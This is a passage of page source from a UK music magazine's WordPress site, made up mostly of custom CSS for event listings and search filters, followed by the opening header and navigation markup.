	    background: transparent;
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}
.play-lists .load-more-wrap  {
	display:flex;
	justify-content:center;
}
.releases-posts .preview-mini-wrap{
/* 	background:#fff; */
} 
.releases-category-hero .big-hero .media-icon .icon-bg{
	background:#d1433a !important;
}

input.sf-input-text::placeholder {
    color: #8b949f !important;
}

.top-events-sline .chosen-container-single .chosen-single {
    font-family: 'helveticaneue medium';
}
/* responsive */
@media (max-width: 767px) {
	.site-mob-header .logo-img{
		width:100%;
		max-width:250px ;
	}
	.video-play-list .block-piece-1 .title {
    font-size: 16px !important;
		line-height:20px;
}
}

 .advertis-banner {
	background-image: url(https://staging2.theplayground.co.uk/wp-content/uploads/2024/10/play-music-bg.png);
	background-repeat: no-repeat;
	background-size: cover;
	padding: 20px;
	text-align: left;
	padding: 200px 30px 20px 30px;
	min-height: 560px;
	background-position: 100% 50%;
	display: flex;
}

.advertis-banner h2 {
	font-size: 48px;
	color: #fff;
	font-family: 'Lato';
	font-weight:100;
}

.advertis-banner p {
    color: #fff;
    margin: 0px;
    font-size: 20px;
    opacity: 80%;
    font-weight: 400;
    font-family: 'Lato';
}

.advertis-banner .cta-btn a {
    background: #d1433a;
    border: 2px solid #d1433a;
    padding: 10px 42px;
    color: #fff;
    text-decoration: none;
    font-size: 13px;
    border-radius: 4px;
    font-weight: 700;
    letter-spacing: 1px;
}

.advertis-banner .cta-btn a:hover {
	background: transparent;
}

.advertis-banner img {
	height: 28px;
	padding: 0px 4px;
}

.advertis-banner span {
font-family: 'helveticaneue';
    font-weight: 500;
}

.advertis-banner .cta-btn {
	margin-top: 30px;
}

.banner-data {
	width: 1230px;
	margin: auto;
}		</style>
		<style id="sccss">p.maxlist-more {
    margin-top: -12px;
}

p.maxlist-more a {
    color: #416CFF;
    font-size: 13px;
    line-height: 16px;
    text-decoration: none;
    padding-left: 10px;
    font-weight: 700;
}
.events-result-sf .searchandfilter ul li {
    padding: 0px 0px;
}
a.search-filter-reset {
    font-size: 13px;
    color: #8B949F;
}
/*** TABS * STLYE ***/
#sp-tabpro-wrapper_32844.sp-tab__lay-default ul .sp-tab__nav-item .sp-tab__tab_title, #sp-tabpro-wrapper_32844.sp-tab__lay-default label.collapsed .sp-tab__card-header {
    font-weight: 200 !important;
    line-height: 17px !important;
    font-family: lato !important;
}
.sp-tab__lay-default h5 {
    margin: 0px 0 !important;
}
.wp-block-separator.is-style-wide {
    border-bottom-width: 0px;
}
.wp-block-button.has-custom-font-size.tpg-pr-button {
    margin-bottom: 30px !important;
}
.tpg-pr-button .wp-block-button__link {
    padding: 6px 16px;
}
h2.has-text-align-center.tpg-heading-divider {
    font-size: 42px;
    font-family: lato;
    font-weight: 300;
}


/**New**/

.category-events h4 {
    line-height: 24px !important;
}
.category-events #ui-datepicker-div {z-index: 99999 !important;}
#ui-datepicker-div {z-index: 99999 !important;}
h2.tpg-event-title a {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 100%;
    text-overflow: ellipsis;
}
.top-events-sline .sf-input-text::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    color: #8B949F;
		font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #8B949F;
	font-size: 14px;
	font-weight: normal;
}

.top-eve-filter-row form ul {
    margin-left: 0 !important;
}
/*
.top-eve-filter-row li {
    display: inline-block !important;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul {
     list-style-type:none;
     margin:0px 0 0 0;
     padding:0;
}
.top-eve-filter-row h4 {
    font-size: 17px;
    margin-bottom: 0 !important;
}
.top-eve-filter-row .sf-field-taxonomy-event_type ul li {
     float:left;
     margin:0 5px 0 0;
    width:100px;
    height:40px;
    position:relative;
	  margin-bottom: 5px;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label, .top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0.011;
    z-index:100;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label {
     padding:7px;
     border:1px solid #373B53; 
     cursor:pointer;
		z-index:90;
		text-align: center;
		border-radius: 4px;
		color: #373B53;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label:hover {
     background:#DDD;
}
*/

/** Top Genres Bar **/
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0;
    z-index:100;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label {
    background:white;
    color: #071526;
    border-color: #416CFF;
    border: 1px solid #373B53;
    padding: 7px 21px !important;
    display: inline-block;
    float:left;
    margin-right: 10px;
    border-radius: 4px;
    margin-bottom: 10px;
		min-width:100px;
    text-align:center;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
     background: rgb(65 108 255 / 10%);
     color: #416CFF;
     border: 1px solid #416CFF;
     cursor: pointer;
}
/*** Top Bar Filters for Genres ***/

.middle-eve-filter-row form > ul {
    border: 1px solid #E6EAF0;
	border-radius: 4px;
}
.middle-eve-filter-row li.sf-field-reset, 
.middle-eve-filter-row li.sf-field-taxonomy-event_type, 
.middle-eve-filter-row li.sf-field-taxonomy-event_location, 
.middle-eve-filter-row li.sf-field-post_date,
.middle-eve-filter-row li.sf-field-post-meta-_regular_price,
.middle-eve-filter-row li.sf-field-post-meta-evcal_srow {
	border-bottom: 1px solid #E6EAF0;
	padding: 20px;
}
.middle-eve-filter-row li.sf-field-sort_order {
    padding: 20px !important;
}
.middle-eve-filter-row ul.sf_date_field li {
    display: inline-block;
    width: 48%;
}

.middle-eve-filter-row ul.sf_date_field li:first-child {
    margin-right: 4%;
}
.sf-field-reset h4, .sf-field-reset input.search-filter-reset {
    display: inline-block;
    width: 50%;
    margin-bottom: 0;
}

.sf-field-reset input.search-filter-reset {
    background: transparent;
    border: 1px solid #C4CCD6;
    color: #8B949F;
    padding: 7px;
    border-radius: 4px;
	text-transform: none;
}
.sf-field-reset input.search-filter-reset:hover {
    background:#416CFF;
    color: white;
    cursor: pointer;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] {
		display:none;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] + label {
    width: 100%;
    padding:2px 10px !important;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label {
    background-color:#416cff29;
    color: #416CFF;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label:after {
	content: " ";
	position: absolute;
	border: 3px solid;
	border-radius: 50%;
	right: 38px;
	margin-top: 9px;
}

.middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #416CFF;
}

.middle-eve-filter-row .searchandfilter .meta-slider {
    height: 5px;
	    width: 100%;
    max-width: 100%;
    margin-top: 28px;
}

.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
    width: 5px;
    left: -1px;
    border-color: #3d61db;
    background: #3d61db;
    opacity: 1;
    top: -10px;
}
.middle-eve-filter-row .sf-input-date {
    border: 1px solid #E6EAF0;
    border-radius: 4px !important;
    height: 38px !important;
}
.middle-eve-filter-row .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
	background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.top-events-sline .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
		background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.middle-eve-filter-row .chosen-container-single .chosen-single div b, .top-events-sline .chosen-container-single .chosen-single div b {
    display: none;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}

.top-events-sline ul li {
    display: inline-block;
		width: 20%;
    margin-right: 1.6%;
}
.top-events-sline ul li:last-child {
    margin-right: 0;
}
@media all and (max-width: 1060px){
	.top-events-sline ul li {
			display: inline-block;
			width: 48% !important;
			margin-right: 0;
	}
	.top-events-sline ul li:nth-child(odd){
		margin-right: 20px;
	}
}
@media all and (max-width: 640px){
	.top-events-sline ul li {
			display: inline-block;
			width: 100% !important;
			margin-right: 0;
	}
}


/*** Range Slider Field ***/
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider input {
    border: 0;
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider {
    position: relative; 
}

.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after {
    border: 1px solid #e6eaf0;
    content: " ";
    position: absolute;
    width: 92%;
    height: 40px;
    top: 4px;
    border-radius: 4px;
}

.middle-eve-filter-row h4 {
    font-size: 17px !important;
    margin-bottom: 0 !important;
}
.middle-eve-filter-row .noUi-handle:after, .middle-eve-filter-row .noUi-handle:before {
	display: none;
}
.middle-eve-filter-row .meta-slider.noUi-target.noUi-ltr.noUi-horizontal.noUi-background:before {
	content: "£";
	position: absolute;
	background: #E6EAF0;
	padding: 9px 16px;
	top: 4px;
	right: 0px;
	border-radius: 0 4px 4px 0;
}
/**** Social Share CSS ***/

.popup-share {
  background: #fff;
  border: 1px solid #d5d6d6;
  padding: 0;
  margin: 0;
  -webkit-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  -moz-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  box-shadow: 1px 1px 5px rgba(0,0,0,.15);
	z-index: 9999;
}

.popup-share a[class^="icon-"], .popup-share a[class*=" icon-"] {
  display: block;
  text-decoration: none;
  padding: 4px 10px;
}

.popup-share a[class^="icon-"]:hover, .popup-share a[class*=" icon-"]:hover {
  background: #2095f0;
  text-decoration: none;
  color: #fff
}

.inline-share a[class^="icon-"], .inline-share a[class*=" icon-"] {
  font-size: 26px;
  text-decoration: none;
}

.inline-share a[class^="icon-"] span, .inline-share a[class*=" icon-"] span {
  display: none;
}

.icon-facebook {
  color: #3b5998;
}
.icon-linkedin {
  color: #007bb6;
}
.icon-twitter {
  color: #00aced;
}
.icon-googleplus {
  color: #dd4b39;
}

/** 31730 Styles **/
img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
    border-radius: 4px 4px 0px 0px;
}

p.genre-sf-post {
    font-size: 12px;
    line-height: 16px;
    background: #8B949F;
    width: 80px;
    text-align: center;
    color: #fff;
    padding: 5px;
    border-radius: 4px;
    margin-top: -40px;
    margin-right: 10px;
    position: relative;
    float: right;
}

.events-result-sf .block-title-1 {
    margin-bottom: -6px;
}

.top-eve-filter-row li.sf-field-reset {
    float: right;
    border: 1px solid #C4CCD6;
	border-radius: 4px;
    padding: 4px 16px !important;
    margin: 5px 0px 0px 0px;
}

.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
    display: inline-block;
    height: auto !important;
    max-height: none !important;
	width: 372px;
    margin-right: 21px;
	position: relative;
}
.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group:nth-of-type(4) {
    margin-right: 0;
}
.even-large-details.title-sec .even-col {
    display: inline-block;
    vertical-align: top;
}

.even-large-details.title-sec .colo1 {
    width: 84%;
}
p.tpg-event-title1 {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 90%;
}
.even-large-details.even-loc .colo1, .even-large-details.even-loc .colo2 {
    width: 48%;
    display: inline-block;
	vertical-align: bottom;
}
.small-event-block-details {
    padding: 4px 10px 10px 10px;
	position: relative;
}
.top-results-tpg .even-date {
    font-size: 11px;
    font-style: normal;
    font-weight: 700;
    line-height: 13px;
    letter-spacing: 0em;
    text-align: left;
    color: #416CFF;
    text-transform: uppercase;
}
.top-results-tpg .even-title {
    margin-top: 4px;
}
.top-results-tpg p.tpg-event-title1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 17px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .colo1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .interest-buttons a {
    width: 50%;
    display: inline-block;
    text-align: center;
}
.even-large-details.even-loc .colo2 .interest-buttons {
	margin-bottom: 0;
}
.even-large-details.even-loc .colo1 {
    width: 50%;
}
.even-large-details.even-loc .location_address {
    width: 176px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.tpg-ev-con.single-event-tpg-result.section.group:last-child {
    margin-right: 0 !important;
}


@media all and (max-width: 1230px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 31.5%;
	}
	.even-large-details.even-loc .interest-buttons a {
		width: 48%;
	}
	.even-large-details.even-loc .location_address {
		width: 96%;
	}
	.even-large-details.title-sec .colo1 {
		width: 78%;
	}
}

@media all and (max-width: 991px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image {
		display: inline-block;
		width: 40%;
	}

	.top-results-tpg .small-event-block-details {
		display: inline-block;
		width: 58%;
		vertical-align: top;
	}
	.top-results-tpg .views-counter{
		position: relative;
	}
}
@media all and (max-width: 767px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image, .top-results-tpg .small-event-block-details {
		display: block;
		width: 100%;
	}
	.top-results-tpg img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
		width: 100%;
	}
	.top-results-tpg .even-large-details.title-sec .views-counter {
		right: 15px;
	}
}
/*** 31730 Ends ***/

/*** 31702 ***/
.tpg-ev-con.single-event-tpg-result {
    display: flex;
    justify-content: space-between;
}

.tpg-col.tpg-f-image {
    max-width: 190px;
}

.tpg-col.tpg-events-details {
    width: 310px;
}
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		border-radius: 4px 0px 0px 4px;
}

h2.tpg-event-title {
    font-size: 16px;
    line-height: 20px;
    font-weight: 500;
}
span.views-count {
    background: #AE4EA9;
    color: white;
    padding: 2px 7px;
    border-radius: 4px;
}

span.count-text {
    font-size: 12px;
    line-height: 14.65px;
}

.interest-buttons {
	margin-bottom: 15px;
}

.interest-buttons a {
    border: 1px solid #416CFF;
    border-radius: 4px;
    padding: 8px 12.5px;
    font-size: 11px;
    line-height: 14px;
    font-weight: 500;
    color: #416CFF;
}

.views-counter {
    text-align: right;
}

a.int-but.interested-but {
    border-radius: 4px 0px 0px 4px;
}

a.going-but {
    border-radius: 0px 4px 4px 0px;
	margin-left: -5px;
}
a.int-but.share-event {
    margin-left: 10px !important;
    margin-right: 10px !important;
}

a.int-but.share-event svg {
    vertical-align: sub;
}

a.int-but.more-buts svg {
    vertical-align: middle;
}

.purchase-tickets svg {
    vertical-align: sub;
}
.purchase-tickets a {
	border: 1px solid #416CFF;
    text-align: center;
    vertical-align: middle;
    border-radius: 4px;
    padding: 6px;
    font-size: 13px;
    line-height: 16px;
    font-weight: 700;
    color: #416cff;
	width: 100%;
	display: block;
}
.tpg-events-switches a:hover,a.evenb.active {
	background: #416cff;
	color: white;
}
.tpg-events-switches a:hover svg {
    fill: #fff;
}

.tpg-events-switches a:hover svg path {
    fill: #fff;
}

.tpg-events-switches a:hover svg plygon {
    fill: #fff;
}

.tpg-events-switches a:hover svg circle {
    fill: #fff;
}
.tpg-ab-inn {
    display: table-cell;
    vertical-align: bottom;
}

.tpg-action-buttons {
    display: table;
    height: 80%;
}

.tpg-ev-con.single-event-tpg-result.section.group {
    margin-bottom: 20px;
    max-height: 170px;
    border: 1px solid #E6EAF0;
    border-radius: 4px;
	position: relative;
}

.col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
    padding: 14px 14px;
}

.tpg-col.tpg-events-details {
    width: 305px;
    padding: 14px 14px;
}

.tpg-service {
    padding-bottom: 13px;
    font-size: 13px;
    line-height: 16px;
}


.tpg-service svg {
    vertical-align: middle;
}

span.tpg-service-type {
    margin-left: 6px;
}
.tpg-smb {
    display: none;
    position: absolute;
    width: 140%;
    background: white !important;
    padding: 0px;
    top: -42px;
    z-index: 9999;
    left: -20px;
}

.interest-buttons {
    position: relative;
}

.tpg-smb a:first-child {
    display: none;
}
.interest-buttons a.share-button {
    display: inline-block;
    width: 24%;
    text-align: center;
    padding: 8px 5px;
}
@media all and (max-width: 1230px){

    .tpg-ev-con.single-event-tpg-result.section.group{
        max-height: none;
    }
    
    .tpg-action-buttons {
        display: block;
        height: 100%;
    }
    .tpg-ab-inn {
        display: block;
        margin-top: 20px;
    }
    .interest-buttons a {
        /* margin-left: 1px !important; */
        /* margin-right: 1px !important; */
        /* border-radius: 4px !important; */
        display: inline-block;
        margin-top: 10px;
        margin-left: 0;
    }

    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 200px;
    }
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		min-height: 166px !important;
		object-fit: cover;
	}
}

@media all and (max-width: 790px){
.tpg-ev-con.single-event-tpg-result {
    flex-direction: row;
    flex-wrap: wrap;
}
    .tpg-col.tpg-f-image {
        width: 33%;
    }
    .tpg-col.tpg-events-details {
        width: 65%;
        margin-bottom: 10px;
    }
    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 100%;
        width: 100%;
    }
    .views-counter {
        position: absolute;
        top: 10px;
        left: 10px;
    }
    .tpg-action-buttons {
        margin-top: -50px;
    }
    .interest-buttons a {
        width: 24%;
        text-align: center;
        margin: 0 auto !important;
        height: 34px;
    }
    a.int-but.share-event {
        margin: 0 !important;
    }
    .interest-buttons {
        margin-bottom: 6px;
    }
}
/*** 31702 ***/


.top-events-sline input[type="submit"] {
	  background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
	  color: #fff;
    border: 0px;
    border-radius: 4px;
	  padding: 12px 0px 12px 0px;
    font-size: 13px;

}
 

/** Top Events Row ***/
.top-events-sline form {
    border: 1px solid #e6eaf0;
    border-radius: 4px;
    padding: 10px 25px;
}

.top-events-sline form ul {
    margin: 0;
}
.top-events-sline li.sf-field-search {
    width: 35%;
}
.top-events-sline input[type="submit"] {
    background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
    border-radius: 4px;
    color: white;
    font-size: 13px;
    border: 0px;
}

.top-events-sline input[type="submit"], .top-events-sline input[type="text"], .top-events-sline .chosen-container-single .chosen-single {
    height: 40px;
    border-radius: 4px;
    vertical-align: middle;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}
.top-events-sline .chosen-container .chosen-results li {
    width: 100%;
}</style><link rel='stylesheet' id='dashicons-css' href='https://theplayground.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-30343.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30343 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-30353.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30353 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48728.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48728 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48163.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48163 .menu-wrap > * { border-top-color: #111!important; }
/*# sourceURL=zeen-mm-style-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-31774 single-format-audio wp-theme-zeen wp-child-theme-zeen-child theme-zeen woocommerce-no-js headings-f1 body-f2 sub-f1 quotes-f1 by-f2 wh-f2 woo--active widget-title-c block-titles-big ipl-separated block-titles-mid-1 menu-no-color-hover mob-fi-tall excerpt-mob-off dark-mode--main-menu-off skin-light read-more-fade single-sticky-spin site-mob-menu-a-4 site-mob-menu-1 mm-submenu-2 main-menu-logo-1 body-header-style-2 body-hero-m has-bg byline-font-2">
		<div id="page" class="site">
		<div id="mob-line" class="tipi-m-0"></div><header id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-1 sticky-menu-mob sticky-menu-1 sticky-top site-skin-2 site-img-1"><div class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Search" data-type="search"></a></li>
				
	
		
				
	
	</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" width="280" height="88"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		
				
	
		
				
	
		
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
	</ul>
	<div class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div class="site-inner">
			<div id="secondary-wrap" class="secondary-wrap tipi-xs-0 clearfix font-3 mm-ani-1 secondary-menu-skin-3 secondary-menu-width-1"><div class="menu-bg-area"><div class="menu-content-wrap clearfix tipi-vertical-c tipi-row">	<nav id="secondary-navigation" class="secondary-navigation rotatable tipi-xs-0">
		<ul id="menu-secondary" class="menu-secondary horizontal-menu tipi-flex menu-secondary ul-padding row font-3 main-menu-skin-3 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1">
			<li class="current-date menu-padding date--secondary">January 22, 2026</li><li class="trending-inline dropper drop-it mm-art mm-wrap"><a href="#" id="trending-secondary" class="main-title-wrap"><i class="tipi-i-bolt tipi-trending-icon"></i><span class="trending-text">TRENDING</span></a><div class="trending-inline-drop menu tipi-row"><div class="trending-inline-title clearfix"><div class="trending-op-title">Trending</div></div><div class="trending-inline-wrap"><div class="block-wrap tipi-doc-info clearfix">To display trending posts, please ensure the Jetpack plugin is installed and that the Stats module of Jetpack is active. Refer to the theme documentation for help.</div></div></div></li>		</ul>
	</nav><!-- .secondary-navigation -->
<ul class="horizontal-menu menu-icons ul-padding tipi-vertical-c tipi-flex-r secondary-icons"><li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
</ul></div></div></div><header id="masthead" class="site-header-block site-header clearfix site-header-2 header-width-1 header-skin-3 site-img-1 mm-ani-1 mm-skin-4 main-menu-skin-3 main-menu-width-3 main-menu-bar-color-2 logo-only-when-stuck main-menu-c" data-pt-diff="0" data-pb-diff="0"><div class="bg-area">
	<div class="tipi-flex-lcr logo-main-wrap header-padding tipi-flex-eq-height logo-main-wrap-center tipi-row">
						<div class="logo-main-wrap header-padding tipi-all-c"><div class="logo logo-main"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png 2x" width="269" height="81"></span></a></div></div>							</div>
	<div class="background mask"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="site-navigation" class="main-navigation main-navigation-1 tipi-xs-0 clearfix logo-only-when-stuck tipi-row main-menu-skin-3 main-menu-width-1 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1 main-menu-c sticky-menu-dt sticky-menu sticky-menu-1 sticky-top">	<div class="main-navigation-border menu-bg-area">
		<div class="nav-grid clearfix tipi-row">
			<div class="tipi-flex sticky-part sticky-p1">
				<div class="logo-menu-wrap tipi-vertical-c"><div class="logo logo-main-menu"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png 2x" width="168" height="27"></span></a></div></div>				<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex font-3">
					<li id="menu-item-30343" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/" data-ppp="2" data-tid="11"  data-term="category">MAGAZINE</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-30348" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/" class="block-more block-mm-changer block-mm-init block-changer" data-title="News" data-url="https://theplayground.co.uk/category/magazine/news/" data-subtitle="" data-count="1867" data-tid="129"  data-term="category">News</a></li>
	<li id="menu-item-30346" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Reviews" data-url="https://theplayground.co.uk/category/magazine/reviews/" data-subtitle="" data-count="1110" data-tid="131"  data-term="category">Reviews</a></li>
	<li id="menu-item-49542" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-48368" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48368"><a href="https://theplayground.co.uk/category/featured/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Featured" data-url="https://theplayground.co.uk/category/featured/" data-subtitle="" data-count="4" data-tid="9"  data-term="category">Features</a></li>
